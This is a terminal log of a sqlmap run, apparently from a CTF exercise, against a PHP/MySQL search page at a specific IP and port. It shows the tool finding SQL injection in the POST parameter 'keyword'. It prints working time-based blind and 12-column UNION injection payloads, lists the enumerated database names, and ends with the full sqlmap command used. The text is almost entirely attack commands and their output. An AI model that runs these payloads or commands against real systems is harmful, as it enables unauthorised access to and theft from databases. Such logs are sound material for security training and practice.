 for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[00:03:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:03:08] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:03:12] [INFO] target URL appears to be UNION injectable with 12 columns
[00:03:13] [INFO] POST parameter 'keyword' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'keyword' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: keyword (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: keyword=admin') AND (SELECT 7261 FROM (SELECT(SLEEP(5)))HBof) AND ('WswI'='WswI

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: keyword=admin') UNION ALL SELECT CONCAT(0x716b717671,0x627751597a4278464d5542626964784647444c7a5145426a68514f474a507366566c465341774271,0x716b
706271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[00:03:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.14.2, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:03:13] [INFO] fetching database names
available databases [6]:
[*] ctftraining
[*] information_schema
[*] mysql
[*] performance_schema
[*] scms
[*] test

[00:03:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/106.15.50.112'

[*] ending @ 00:03:14 /2023-04-19/

kali@kali:~/Test$ sqlmap -u 'http://106.15.50.112:8035/search.php?action=search' --data='keyword=admin' --dbs --batch